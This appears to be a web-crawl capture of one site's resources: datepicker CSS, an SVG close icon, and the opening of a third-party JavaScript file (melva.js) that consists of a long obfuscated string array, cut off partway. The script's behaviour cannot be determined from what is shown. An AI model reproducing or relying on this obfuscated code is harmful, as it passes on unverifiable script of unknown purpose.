td.selected:hover:active,.datepicker table tr td.selected:hover:hover,.datepicker table tr td.selected:hover[disabled],.datepicker table tr td.selected[disabled]{background-color:grey}.datepicker table tr td.selected.active,.datepicker table tr td.selected.disabled.active,.datepicker table tr td.selected.disabled:active,.datepicker table tr td.selected.disabled:hover.active,.datepicker table tr td.selected.disabled:hover:active,.datepicker table tr td.selected:active,.datepicker table tr td.selected:hover.active,.datepicker table tr td.selected:hover:active{background-color:#666\9}.datepicker table tr td.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled.disabled,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover.disabled,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active.disabled:hover:hover,.datepicker table tr td.active.disabled:hover[disabled],.datepicker table tr td.active.disabled[disabled],.datepicker table tr td.active:active,.datepicker table tr td.active:hover,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover.disabled,.datepicker table tr td.active:hover:active,.datepicker table tr td.active:hover:hover,.datepicker table tr td.active:hover[disabled],.datepicker table tr td.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td.active.active,.datepicker table tr td.active.disabled.active,.datepicker table tr td.active.disabled:active,.datepicker table tr td.active.disabled:hover.active,.datepicker table tr td.active.disabled:hover:active,.datepicker table tr td.active:active,.datepicker table tr td.active:hover.active,.datepicker table tr td.active:hover:active{background-color:#039\9}.datepicker table tr td span{border-radius:4px;cursor:pointer;display:block;float:left;height:54px;line-height:54px;margin:1%;width:23%}.datepicker table tr td span.focused,.datepicker table tr td span:hover{background:#eee}.datepicker table tr td span.disabled,.datepicker table tr td span.disabled:hover{background:none;color:#999;cursor:default}.datepicker table tr td span.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active:hover{background-color:#006dcc;background-image:-webkit-gradient(linear,0 0,0 100%,from(#08c),to(var(--brand-form)));background-repeat:repeat-x;border-color:var(--brand-form) var(--brand-form) #002a80;border-color:rgba(0,0,0,.1) rgba(0,0,0,.1) rgba(0,0,0,.25);color:#fff;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#08c",endColorstr="var(--brand-form)",GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);text-shadow:0 -1px 0 rgba(0,0,0,.25)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled.disabled,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover.disabled,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active.disabled:hover:hover,.datepicker table tr td span.active.disabled:hover[disabled],.datepicker table tr td span.active.disabled[disabled],.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover.disabled,.datepicker table tr td span.active:hover:active,.datepicker table tr td span.active:hover:hover,.datepicker table tr td span.active:hover[disabled],.datepicker table tr td span.active[disabled]{background-color:var(--brand-form)}.datepicker table tr td span.active.active,.datepicker table tr td span.active.disabled.active,.datepicker table tr td span.active.disabled:active,.datepicker table tr td span.active.disabled:hover.active,.datepicker table tr td span.active.disabled:hover:active,.datepicker table tr td span.active:active,.datepicker table tr td span.active:hover.active,.datepicker table tr td span.active:hover:active{background-color:#039\9}.datepicker table tr td span.new,.datepicker table tr td span.old{color:#999}.datepicker .datepicker-switch{width:145px}.datepicker .datepicker-switch,.datepicker .next,.datepicker .prev,.datepicker tfoot tr th{cursor:pointer}.datepicker .datepicker-switch:hover,.datepicker .next:hover,.datepicker .prev:hover,.datepicker tfoot tr th:hover{background:#eee}.datepicker .next.disabled,.datepicker .prev.disabled{visibility:hidden}.datepicker .cw{font-size:10px;padding:0 2px 0 5px;vertical-align:middle;width:12px}.input-append.date .add-on,.input-prepend.date .add-on{cursor:pointer}.input-append.date .add-on i,.input-prepend.date .add-on i{margin-top:3px}.input-daterange input{text-align:center}.input-daterange input:first-child{border-radius:3px 0 0 3px}.input-daterange input:last-child{border-radius:0 3px 3px 0}.input-daterange .add-on{background-color:#eee;border:1px solid #ccc;display:inline-block;font-weight:400;height:18px;line-height:18px;margin-left:-5px;margin-right:-5px;min-width:16px;padding:4px 5px;text-align:center;text-shadow:0 1px 0 #fff;vertical-align:middle;width:auto}.switchview.switchview--body:not(.switchview--mobile)[data-state=false]{display:none}@media (max-width:991.98px){.switchview.switchview--body.switchview--mobile[data-state=false]{display:none}}.switchview.switchview--active{text-align:center}@media (min-width:992px){.switchview.switchview--active.switchview--mobile{display:none}}.switchview.switchview--active a{font-family:objektiv-mk1,sans-serif;font-size:12px;font-weight:400;letter-spacing:0;line-height:16px;text-align:center}img[data-lazy]{filter:blur(.5rem);opacity:.5;transition:filter .3s ease,opacity .3s ease}img[data-lazy="1"]{filter:blur(0);opacity:1}


--- FILE ---
content_type: image/svg+xml
request_url: https://campuslivingvillages.com/_resources/themes/clv/dist/app/images/nav-bar-close.svg
body_size: 199
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="1.66663" y1="17.9608" x2="17.9301" y2="1.69733" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
<line x1="2.03921" y1="1.66663" x2="18.3027" y2="17.9301" stroke="#2B3A44" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/melva.js
body_size: 85910
content:
var _0x7299418c=['BIxdHfRdKG','WPRcQ2q2Aa','W6/cNCkqnmoy','W6JcTSoHlSoZ','W4ddQMvCFW','WOZcUmoUiKK','jWFdKvldKa','WRubjCk9W54','W5qub8kCWQy','W7JcTe7cOmk/','W4fwESo2W6W','WQ/dHSo5ACoi','WQyVWPOcjW','WPtdICoecCo9','WQfYFcxdNW','W6FcStPCja','yqDQDSkA','Fmo+gbbs','WRK/hCoLW7C','mIj5W4VdVa','WPrylmosWPO','WONcHLWmqW','W7RcHb9eoG','WPJcQ38PEG','W6dcR8ocmCo3','fb7dPmogW7y','W6pcNr/dLNy','W7JcK8ock8ot','WPjcjSoiWOS','W5nuWQRdO8k3','WP9rvaZdPW','W7hdJclcLMiyWRSqqSo6gCkA','W57dVJtdUNa','cbP8kCoS','W7/cIwlcR8k3','W6LPq8kSqW','WRJdN2nuua','WRWfWRWZaG','vhalW6zE','imkHWRXVtq','WOddL8owcSoH','W6VcKKpcN8kO','WOVcVmoOofC','W7BcMJ/cJCo5','W7yjxCosxq','WPz5idldJW','WPfbjSoGW6e','W7JcHmkFo8kV','sCkTWQepqa','W41sxmoSW6K','gXFdNmoEW7O','W6pcSsFdPeu','W71jW5BcSSo4','WROgWQW3aG','W6vLqmkfrq','W7OCcmkXWOa','W4tdKrXirG','eSo9W5yskG','W5dcQItcOSoU','yhaqW7XD','t3VdMx7dRW','W5OlaCkCWRq','WP1aqSkNAq','vmoGWOFcHNm','WPfJcSokW78','W41mW6FcOmoO','FHf2Dmkl','jsLXW5tdQa','FCkHWPFcShq','W50oqmobxa','E8kOWP/cOhC','rwy4W5Py','dIzeWPDh','W5mCjCk0WR8','Fmk8WPFcVgm','W7L2rSkrsq','Fe09W41S','W7pcKxVcPCkY','s8k/WOmXva','hCofWP/dSMG','uvRdN8oxAa','W4WxWPFdHYG','txiyW6To','WQjzuaJdVq','W5vrW7FcOSo1','W4PeW6BcG8ol','W7H3E8kaxq','WRa6WRiggq','C1ddRSoRDq','W7/dImo+W7W+','W4SaWP/dKdK','W6ZdG8oyW706','lCkmW7eacW','W4BdMXD3W4O','W6pcOcSSaq','W5VcKIDejq','CmolfXvj','qfOvW4Tf','W59nCmo6W7y','B8oHiHbs','sq5nF8kg','WRHKFdZdIa','ESoIjGHi','WQJdI3ztvW','WPJdMCollCoS','DColW6yvWQK','WPxdIdmycW','WQZdIgrtqG','W6nrp8kNCq','WRpcQ8oAkw8','mCkQWPawiq','WOxdMmopfCoQ','pr7dMCobW5u','ldrHpmoO','sY5ee8kQ','WOXCa8odWPG','W6lcO8o4W6Sh','WQpdKcKDfG','W44QWQRdVZG','pSkqWP0qpa','WRddK8kbWRP7','W6dcNbnFha','W6dcHSkZomoa','WRJdM29lua','W7RcJSojiCoh','W6ldISkwW691','W5fqW6ZcSSoJ','WPhcO3S5Cq','jmkXWPKqjW','WOfNnmobWRC','WQhdUtygfW','W6TRqmoTW4O','W4VdMMHRDW','pd7dJmobW5i','WRBdG8orW6i5','W6z+fmkOuq','W4D3c8kNuW','W4PClSkCAW','ASoCWOlcK2G','WOhcTgy7BW','W5lcJaGieG','WPlcPuhdRr8','WOb2BWtdOW','WPZdIhdcRb8','WOZdK8oFamoP','WR5rCdpdGW','F04mW41c','WQDYAYVdJW','WOnbpCowWRG','W4qWB8ovqW','WQP1BWZcPW','W7RcNCkaiSoF','WRL4mmolWQy','WPdcSLBdTrS','dsjSWQRdQq','WRFdKbjTeG','Fa0mW4TA','W7rqWQldOCkC','rxm+W4jX','W5XKFmkaAG','WRZdIgVcTdm','W4K5hSkhWQK','l8k8WPqqaa','ASo8W7i9WRS','W7tcGapcUSo8','vSombZH+','EetdKx3dTG','BLZdGK/dJG','iIb+W5ddPa','l8k/WPOemW','W45aE8oUW74','WOVdKSkcjx8','jGddNSodW5u','D3BdVvVcOG','gar7pmoS','jmkRWOCSiW','W6pcMt7cGCoH','m0f+W5xdJG','W4VcN0hcR8kO','W5PTcSkUvW','fNRdQmoOW7y','W6RcJSoOiCk4','W5xcHr0jeq','W4jwzmoNW6K','W4BcMa8jaa','bbhdP8oUW58','ESoLmrbz','W7fbs8kuva','EK/dVwldMG','W47dL8o6W48E','W6/cVvFcHmk0','e8oOW4WZha','W5zMeSkNwG','W54UvSouBq','qNKDW7ja','lYPhp8oM','W5PQeCk+vq','WQqZWQmQoW','W7iIWQddNcG','W7jNxmo4W7K','dSoQW64ngW','wqFdQmoOW7y','W5/cUZ3cJCo7','W5S+vmocAq','W7pcM8oonmk/','W7fLcCkguW','W4q0sSoQsW','WOJdVIFdNMi','W5WbhSkeWQC','W4xcKSoioCos','W6ZdGCkiW7D6','W5/cKWzaeq','pGxdNSoFW4m','W6hcTSkKbCkl','W4BdLHfSW4u','W7Hormkfvq','W5VdGGfwW6K','WR/dQglcJ2K','W6zPWR7dJmk1','WOhdGg3cJae','W7NcNmkmi8ox','WP0CWQiZjW','WO/cUutdIr8','WRZcH8olbdq','W5PwW6lcG8oh','WPhdQNlcJbW','W63cTMxcGmk4','ySkLWOZcSxy','WQ8oWRm9dW','DL7dS1ZdLW','bGPfW6JdJG','lJvwW6VdRG','W7VcO8kInmky','s2NdN8oxAW','W6lcLtK5cG','W7VcNabbhG','cmoxWOxcHhW','WOZdTMjeFa','WRKhCSor','W4fPdmk8vG','W4jUdCkLta','nSo8W5jOla','W4ldUmohvCog','mWjVW4lcLa','D3tdTKhdNG','k8oiW5CCua','W7FcNbZdG2S','W6BcLJ/dJgu','W6VcNSoNemoF','mav8k8oW','W4HkW6BcRSoK','u0KCW6bE','bspdT3RdGG','uCkRWQqssq','W5hcMXalfq','WObuqYJdVq','W5u5ymo0W6u','z8o5WOZcR0O','y0O1W6jf','W7X3v8kvva','W6BcMaZdIMO','qhuuW6Td','WO7dTaSDeW','v2bcW5jG','sNpdNCoBqW','aGP5W7b5','WONcPLFdLHi','WPrfpZpdNq','uxSvW7jo','BComW68yWRq','eWrKp8o0','CcZdSutcTW','W4ldV8kPWOLs','q8kPWROvwa','W77cKbxcK8om','WRnCFCkQWQO','WO0tWRC0gq','WPBdPSo7a8on','WQJdNmopf8oJ','WONdI3RcMHC','W7bWxCkouW','W5vLcCkVvG','fSoRW5eYaq','WQdcQLddLd0','WQZcG8oPlfe','W6SpWOVdIIK','W69hDmo7W74','WOfxnSoTWO8','c8oSW7qejq','WQ0BWPe+fW','W7/cTrZcOuC','bmk9WQW0oW','AaTGD8kb','W57dSwjjtq','W77cJ8kLfCk7','W5FcR8kgo8ot','vqL2W4Sq','C8o8ia1E','W5FcKZ3dPKG','eHXbWRrb','WPldUCozk8o+','W6FcJSoSoSoe','WRBdRSoNW5aJ','DhGwd8kv','WPOAnmonWQC','W57dJGDLW4y','rwK0WOz1','uvdcIWddJa','WPNcUfVdQay','dX7dKLBdNW','WR3dVerezq','W4dcVulcGSkO','BWvKwmkA','WOJdHCovACoe','WRT+iSotW4C','W51YWQRdS8k3','W5hdRxvlCa','CCohWONcMLu','yLZdUSolAG','WPDTbatdMa','W4zQWRhdQCk6','WOhcQuldIra','W7FcPt7cRCoz','W7BcMr/dL2K','WQSEWQi5aa','m8k/WPSeiW','ySoEWPpcLMC','W7lcHH/cP8o+','AmoyWOJcLMC','dXHiWOLf','W5vrW7/cV8oJ','W7PiW4hcVSoN','WPxcPgCVFa','oSk1WPiuaa','cGddHfddJW','zmomW64dWRy','WQNcIvylqW','datdKLZdKG','waPRW6Gp','W5ynCmkZpW','W63dRbXtrG','W5VcICkagSo+','rMqBW6rD','WR0dWRm2gW','WRFdOt8thW','W5pdLCo7W4ip','zHX7zmke','WObDhuFdOq','WPXfhSomWP4','WQVcSCoNaeO','W7FcGrFdIxy','zfxdUmoUBW','oYnGW6u5','mHTAW7b0','WQRdSGS0eG','W4dcKmktWOLH','mWFcRxZdUG','W4FdO8kkW7z+','hb91kSo/','AmoeW7GBWQy','zCoFWOhcKMy','umkfWRNcS2C','WORdLbLoFW','WQVdPc4vba','xY1iEmkk','WPhdGMVcKdG','WPhcTMmNAG','DCkKWRK7nW','jSoiW6yTyq','CmoRnbDA','W7ThlatdLa','W5BdNHnGW5O','F0RdVmo1Eq','ar/dHe7dJa','jJNdSwZdJW','W4lcRSoGiSoK','WQtcR8oPawW','wGXMW6VdVG','WOddGSovbSoQ','j8kXWPSciW','WQuxWRqQgq','WPrGj8oFWRS','W49dW6FcTSo0','WO9Mf8ocWPO','W6iufCkJWR8','WPZdOfVcRH0','mcrGW47dQa','W7rDWRtdRmkb','W6ZcMWDvbq','umk0WQiBvG','W4ruECo3W78','W5NcM33cO8ka','W50kg8kEWQK','WONcRMiHFG','WRL8zsRdHa','jSk7WPGspG','W7RdHCoqhCoL','WQf3AZZdMG','W73cJCkGfmkK','WRTQzsddHa','WRhdVseDda','W6FcUdH2nW','W6xdPSkvW7r4','W5tdO8o8W7Wp','WPDCfSobWPK','D8kjWQGYtG','W6ewk8oTsW','r2WEW6jn','osrHW43dQG','W4hcJW0rga','WQZcSmo5dea','W5jUDSkJkG','W48Ir8oYvG','WRnibCoPWO0','WQLpWPxdPSka','BhZdH8oCvq','WRGpoIxcSG','WR5Az8oSWOe','uNSCW6Xc','F07dUutdLq','CmocWONcIMu','DfRdTg/dLG','oJhdPSowW5C','h8ktWRmxmG','W43dL8oMW4qw','WPVcLs19bG','WPXEhSoHW4i','W7jiW6NcR8o9','smoSW5mWWQu','W7/cJmkgk8ol','DMddKwJdQW','yCk2WPxcPxa','W5ysySoMva','WRrDbSonWQq','FWnIDmki','gYrKW5BdPW','WPjylmofWO4','WOhcOmoQiCo7','zL7dQSo2Da','W7ldS1TsDG','W6nLnSkYtq','BSovW7KgWQ4','lrxdJ13dNW','W6ldRbnhW6a','hN4rc8o5W6hcMmkQomoNeCoV','WPHIjJ3dJG','W63cRvRcH8kO','WOHQu8orW4K','W5XjW6NcR8oZ','bmobW7ebia','W7tcUGBdJxe','WOrBeSocWO0','W4tdR3zCza','WOLjcSojW7W','W57dGSkfW69/','WRHCyGJdRG','nt7dLv7dLG','WRNdK3jpvG','WQLBWPhdOCkz','W4FdQmkCW7fN','u3ie','W5dcIHFdNhW','oGFdJ8oEW4S','WPhdLLVcSmkv','WPL/aYtdRW','W4bWxConW4m','iYL+W53dOa','W6VdKM1IW64','fqLjWP9a','W6pcUIFcT8ov','t0RdPCo6za','dGPAWOzh','W5TmdmkfBW','yIPgW6yV','sY55wmoN','B0ddU2RdSa','WPRcSNmVDW','W7OQWOxdMJq','W5VcImo2fCoZ','WPJcQNJdQX4','zSkoWQRcP2K','WPnpaSojWPe','W4BcNXVdJg0','vCk0WRyuva','W4dcTSoDcCoo','W6lcTqDBnW','WOpdLSomfmoK','WR93iYldLa','mKfwW6xdPG','fbL9oCoY','bIr8W4pdTG','W47dISkbW4P1','W6vSsCkovq','WQTPnmoDWOy','WQ3dVJaufq','W5xcQ8kYkmk5','W7DOsmkkqq','WOKJW4aAEW','Bd5RW6aR','W5quWQFdNcq','gCoRW4OPpq','WORdS8oXkSkj','W5dcGJPApG','W7/cKXBdGN0','CmosW7W+WRi','vmkRWQCwva','aazDWODv','W6i0zmoeyW','lrLdWPnF','WQLHf8olWR8','mmk4WOyblW','W4xcRmoaiCo7','ALxdVSoRFW','xw7dHCoqtW','W548ySobsq','keeCW7JcHW','WOLXmCozWRa','W5zrySkcqW','x3JdO2VdTa','W5RcMamedW','W5GxoSk9WQW','W6JdS8kUW7bN','W5JdKxngDG','WQRcSwS7uq','WQPIaSkjW4W','W6LJuCoyW7G','W6pcUKBcJ8kN','W4tdH8kkW7j9','hKtcH8otFW','W44lamkpWRe','W5NcGGeAfG','W5fmDCk/','kGhdM1JdHW','W7VdVIzAW5K','WPbEpmowWQG','W5tcLGtdI1i','WPlcQ8ogkwm','u3irW6Do','W7dcSulcKSkH','W6JcQtGDlq','WPNdHmoeaCoI','W5hcIbtcTSkw','W4idWRFdRCoD','W6D5v8kdxG','W63dHSoHW4L3','W6rxWQtdUSoD','W4ldR2Tqtq','WRpcPSoRiKK','WR3cMhFdTt0','t1xdQMRdNq','WPLLemoaWOG','WQyAgcBdUq','WQlcO8o6bvy','C1/dP3FdIq','WPtcTMO9yW','uCobWR/cHx4','WQT8AIVdOW','fSo8W68iba','WRaNWPJdPtO','W7RcGbJcRCo/','W53dUmoLWRma','wrHxe8kO','gr/dMmo9WQa','WRxdIuBcJay','i8kOWPSomW','W5dcOqGvlG','W7CjmSkLWPm','lCk4WPepbW','WQ4aWPGKoG','WPLfb8oGW50','WOVdUSoBdmoO','W4pcKsakea','WOhcPuVdTGu','DmkJWQmSrq','s8kKWOqovq','W7RdGSkWjmol','zCohW6yhWQ0','W6ddMWf5W6O','W67cRsa0ba','ESkbWPxcRKO','mbvEimo1','W4hdMCoDW4z3','W5TvW7BcU8oH','W4zmdJFcUa','umodkdzX','W7GIe8kJWRy','zG9UEmkl','W5BdMa92W54','WRzZgr3dKa','WRiZWRKCnW','W50Sv8o3W7C','W5vIaSkUta','pWhdKCouW5a','zCo9W6KeWRS','W6JdSNZcQmoH','W50ouSousW','eSo+W6SFfG','W5JdGXztW7S','WO3dGX4YeG','W41Jk8omvW','W4yoWQpdVrO','WRZcVmo7geW','W6hcPSoKcCoJ','WQPYFJNdIa','WR3dLNnyxq','W4pdNrDJW5C','WQfdpSouW68','hrvOWPje','W4frCdpdJq','ACo5ibXn','iWbWW7q4','WOLxhCoVW50','lGpdMSocW58','W60lWOpdGbO','WRGLWOi5fa','W77cMSonnSos','FvpdOmoQzG','WPzAoSo2W44','xs9IW5uV','W5tcVCk/kSkX','FuRdQSoZFa','lCkiWO5Oka','BSozW7GdWO4','r3mFW7Xx','W60iACoVrq','W7ymv8ofsq','WRKFWRONeq','W5XkkSkCtq','WODujCo3W6y','W7BcNbDDaa','WOv7h8onW5S','eXldLv7dLa','WPTOcaJdVa','dHLjWPbF','nYL7W5pdOG','WPVdM8ohcCoM','W4lcO8oYxCor','dqrAWPP9','WPVcNqzahq','W7/cGSkyiSoy','W7mnrmoksW','iSkSWRuooW','WPVcQL/dSXG','W6tdQNrjsW','F3eEW69c','W40kWOhdNdq','WQddSfNcTbq','W7yotmowqq','WOjWmSokWRO','W5ulWOldMsa','W4BcJCkzomkl','CeFdVwNdLa','W4bSWRZdRSkG','dr5YkCow','WQzbfapdQa','WRtdPSovACoZ','WQiodmo4W4W','W5b+WOldNSkM','W6BcHSkBfmoK','WOb5eSonWO0','gSonW40bfq','ySoyWOJcJ3G','ECorW7KAWQu','dIzHWR9y','wmoEWQrVsW','WOehWQ4Coq','W515WQNdQSkH','hIv8W4BdUq','W63cMWhcS8om','B8oOpaLr','AN3dVhBdKq','WOVcIeyQDW','DSkMWO7cMa4','W7NcMWvtgG','mXDYW53dHG','FSohWO7cLxm','W4FdRJvXW6q','nHxdGuRdHW','W6tcKaDacG','fYtdOM7dUa','WOnyamokWOO','W47cNvVcPmkK','WP4QFSoQW7u','WQFdOfNcRdG','W5RdQmkEW6SM','mCk1WP0pmW','W4fAwCoQW58','WQzhh8ocWRm','Eq1cBmkq','WOPEuIZdPq','W63dSIjgW44','WR5PyX/dKq','W5BcGmkMnSks','ptrbkCo6','W78jqCoxsa','zSojW6CgWQm','eGpdKeVdHa','WQVcHhtdPYS','WPzua8oTW5m','W6HOW4VcHCkE','qt56W6yC','smkSWQSjqG','W6/dR8kcW6j6','W7D0rmkssG','W60sq8ozvG','btpcSmkPW4G','WP7dNh7cItG','W5pcPgNcUmkw','W4nAC8oSW6i','WO3cVKldUqS','WP3cSXpdOeK','W48bWOldHIi','WOPWaCoQWQO','sSoBkHzU','W44fbmkeWQ8','WRJdL1JcIWC','WPVcKtZdRrO','W5tcQSkYhSkr','F8odWOhcKhS','WPjYk8obWRu','DfZdTgldIa','r8ojW7GzWQC','drddNSokW78','BbHLCCky','aSkbbXT1','W7SWWQxdNcO','W4bHaCkRtq','E1ddTg3dKq','WOnZi8kIWOm','W7P5p8kbrW','W59MFCkNuq','W7ZcP8oGn8oC','W6FcSsddJb8','jJv9W67dQW','WRZcRCkMnCko','WPzduHZdJW','umoAWP3cI1y','WPhdKhJcKae','WQ3cV8ogb0O','dXBdLe7dLa','fhCJWRnE','DfBdOhNdNW','W73cM8khi8oF','WP5HpdFdSW','W4GueCkEWQK','CWHPACke','WRxdTNlcIIq','WO5VhSomWP4','g8k1WReFgq','smkmWPGKFG','WPznaSoYWP8','fGldUu3dTa','F3ilW69b','Be3dOwRdUG','W7NcS1NcM8kZ','W4CEWP/dNZK','iSo0W7ufha','W40wWP/dHsi','W6dcMH7dLwe','W7/cNWrdaq','W4RdRxDvCq','crjBo8oy','W7NdQXdcOuO','W43dMxz7Cq','W7NcRCkthmk8','W5bwW6FcO8oH','tmk/WQitqa','eKBdSK3dNW','fsfkWO5y','AvVdGLRdQG','cmo4W6mpdq','nCklWQC7nW','W6tcGbnuoG','vCkLWOqYWQS','W5rhW7BcRSoG','WRddMYuaeW','W5vZWRVdOSkI','WORdUh5OyW','W7dcNrmznW','CCoPWOlcLvO','W7lcMqZdGhC','mdv5W5hdUG','WRLYDq7dQa','nrhdJ8odW4S','WQZdNmoUhSoM','umkbWP/cVvq','WO7dVN5jDa','W5DSe8k5ta','WP5yaCobWPe','tSoAW6awWRu','jW7dKCoeW5u','WROhWQSOgq','dazCWO9t','W7RdVZTaW44','W5DazCoxW6S','W51QWR3dImkg','W7FdUmkkW7rK','wNmHW553','pbVdVCoUW4m','W6RcNCkzhmkF','W58sg8kuWQO','WOJdH1NcNIC','WRZdIgnqsq','ib7dKCowW58','W7NcPXK/fG','acbuW73dNa','WQhcVmoQaxa','W6mjB8oquq','hb5fWPfs','WRldPCo8nmot','W5BcOmk0oSkS','WPRdP3lcSqS','W4VcGGWzfW','WPvKhtNcPW','W4LrW6dcVSoN','rhiFW6jF','iWHaW4Gc','W41mW4tcO8oK','zmosW7GoWRO','W5mkWP3dMc0','W5v+WRxdUCk/','iaTuWRDU','WODnb8obWOy','WOjSpCozWRS','t8ozW48SWPi','WPlcPeRdQqy','jXVdGmogW4K','W67cImoni8oq','W4fdz8o/W7u','WPLHmtFdLG','WQ3cQmo+dvu','jG7dGCoFW7y','WPPfgCoIW5i','W70RWQFdGsO','WRPAkSoCWRS','WQddLSomr8ojiICmW7hdM1jg','W4H3dCktW6G','lcr/WQDZ','EhunW4ad','W4ZdRmkXW6PQ','y8otW7SxWRu','WQ3dVmo/d8oS','WRFcPmoHzMK','W5DQWRtdUSkz','W4XrW7VcOSo+','W552fSkpzW','WRukcCk3WPa','C1xdOwldJq','aSoIW6yrgW','WR9vcchdMa','W5VdNG5+W5u','W6lcNSkXbCoX','BKtdS8oPBG','W4NdLHf5W4a','d8oEW5uWaa','WQi6WPqchW','W7xdQCkgW6j4','WPPKoIJdKa','eH7dJuZdHG','W6xcOSoImmoc','W7JcH8kokCof','EfpdSwtdJG','WRpcG8o8ev4','aHpdR1RdNa','WQtdOHiKaq','W6/cICkik8oc','WQ7cQmoQhKG','mJ7dH8oFW5G','iIPHW4RdVa','W5ZcVrNcOwG','WPlcJmoPoLy','tXPVW78b','W4ddQ3zAzG','W7lcNb/cTCo8','W5SsWPZdNI0','WP9bwbpdSW','W4hdH8kCW4zu','W5tdI8oHW4mj','W7VcHWnpgG','F0pdTwZdJG','W4jwv8kpzG','W4xcMXSqaq','WOnbhmoIW5i','W4z9WRZdQCkQ','W6dcMWrFbW','WPBdM8okaSoW','sCoJWPRcK0K','WP95hmoFWO8','Dmk/WQeC','WOj1CYBdUq','qCkHWRShzG','r1axW6X9','iCkjWO5Ocq','W5vwCmo3W7C','W5tdSNZcOCoZ','FSkTWQeYEa','CNFdOSoUFa','WRFdTCoSnmoT','ySoAWP/cHwS','W6RdQmoaW6qT','W5ddRxbvCq','WOrUhmowWPK','WQ16BYpdJa','bXhdH0BdLa','WRLuhmo1W4e','W7/cGCkamSoz','FSoAWOhcLwG','WQvQWQVdMGu','WR5WiSoZW6i','hrHSu8ks','WRvKW57cMCkO','W4RdKXfzW70','WPhdIwJcNbq','W5rrW63cOmo5','WRZcMwhdLW','W4jfW6pcTSo9','D8oyWOlcMwC','WRzLAYRdHW','W5XJW43cKSoH','W4pcGSkTe8k2','iJTLW47dVq','W4TTWRZdVCk2','wxylW7Tb','BJpdQvpdUG','WRL5AstdJG','W70ttSoPsa','jWldICotW4O','WOdcT1rZrq','WOBdK8oDc8o3','W6hdV39YsW','W5eEWPJdKYy','WQlcOmoKd1C','WQbKBs3dIW','W5qvWOhdOY8','W54Cb8kdWQm','WPPdyGxdOa','WOjahmoEWOe','W6BcICkrmSoA','DbT1pmoW','WQyuWQO8aW','t8oAW78vWO8','krBdR0VdJa','W53cPcpdPM8','BCowW4eFiW','iW3dG8oxW44','W6j3WQdcHCkM','W6FcR8k8smk8','zCoeWR/cVxW','uSkPWP1Ogq','W58dWPtdMtq','E33dTMZdGq','WQ3dHteBcq','c37dHSo6Fq','W6dcKCook8oH','W7PTfSkTqa','W43dTMTSva','W53dSwriBG','sSo7W54DWRa','WOddJMNcKHu','WR/dNHuZlW','WOJcSmoUex8','B8oCW6ybWQ4','W7hcGXZcR8o+','nSkaWOOmpa','qmkHWQpcVuK','A8ooW74oWQm','WOfApd/dNG','jW7dRmoIW4m','W5emWOpdMsK','W4hdQJz8W74','W7dcVuNcN8kd','W4ZcGbKpaW','W5ddLmoGW5ed','xa1WB8kG','WRtcOmoViLq','WR/dIhvAqa','WR5LxCoTWPC','W4JcTmkVmmk5','WOyxWQG8bW','otvvgSo/','psldRmoRW5C','lIvJWRLc','WOJcVMuQCq','qg7dU8okza','t8kHWRWKra','t2FdNeFdRq','tWf3W6ei','DSo6ma9d','W6tdLhTADW','W6VdK1nSza','WRvIc8oGW4G','WQ5bBYRdIa','jrRdOxRdKq','W7NdUJPgca','WQOFWRmXdW','WO/dPYuHkW','W6nrqCk1ua','W4hcOSkOiSog','W7/cGXnrhq','cX9vWPPe','WQv0ztpdGq','CSkQWPWwFW','W41GWR3dOCkJ','W4RcPdpcP8ok','W7VcSetcM8kJ','w8kOWQRcGuK','WPhcHgibBa','WPJcN0pdPqu','W7GHs8oNvq','q2O1W4rt','W4/dMCoeW74L','vSkWW4KrWQC','aaryWODn','WOzRpCk2m13cOSoYBCkpeta','AmolWRSIyW','WOhcQvddOr4','WP1EoJpdMW','WP58nYxdTG','WOxcPmoReLm','W5v+WRNdUmk2','WQ7cRSoHd0i','WO1efmoqWO8','W68LoCk6WQ8','WPxdLSoSACoe','DdDxb8oK','W6jgaCkHza','W4pdQgDoBG','W4hcQSkNiCk4','WR58DcBdGW','o8kZWPyklG','Eu84W49X','W6RcNmkgkSo4','fa5hWPnq','W7DsW4VcSmoy','g8osWOq3WOm','xmojW7dcNXe','WPXfccRdQG','W4bLvSkYsa','WRP5CYldJq','WRT+DsxdHq','s8k0WQidzG','WQ9lkSoOWOm','caFdRhldMW','WQtcQmoLaLm','BCo6iq5E','uhldNKNdRq','W7VdPCorW7Op','lG54W57dUa','W4rvrSoRW6W','gaXZpmoV','umk1WOqfqq','sGjTW40y','WPJdLmoSiCoV','W6NdTIXHW68','WQTPbmoQWRW','W5xdPZhcQ8oW','octdJ8oFW6G','W6pcP3VdReS','v8kWWRyirq','DK3dVxtdJG','WP1ey8kuqW','iGvLW53dOq','WPVdJZ3cLSoE','bCkwWR4Hja','yuFdVCo8DW','CL3dSwddKa','oY1MW4N